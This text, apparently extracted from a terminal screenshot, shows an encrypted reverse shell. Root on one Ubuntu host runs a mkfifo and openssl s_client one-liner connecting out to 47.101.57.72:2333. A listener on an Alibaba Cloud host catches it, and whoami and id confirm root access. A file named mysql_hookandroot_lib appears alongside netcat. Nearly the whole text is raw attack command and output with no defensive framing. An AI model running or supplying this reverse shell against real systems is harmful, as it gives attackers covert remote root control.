 root@ubuntu: ~
root@ubuntu:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 47.101.57.72:2333 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
1 阿里云Ubuntu × +
root@Ubuntu:~/test# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
bad gethostbyaddr
# whoami
root
# id
uid=0(root) gid=0(root) 组=0(root)
# ls
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz